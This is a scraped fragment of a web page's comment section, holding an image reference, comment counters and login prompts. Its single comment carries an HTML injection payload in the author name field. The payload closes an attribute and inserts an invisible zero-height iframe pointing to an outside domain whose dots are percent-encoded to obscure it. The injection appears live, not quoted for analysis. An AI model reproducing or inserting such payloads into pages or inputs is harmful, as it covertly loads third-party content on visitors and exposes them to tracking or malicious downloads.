
0 comments
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">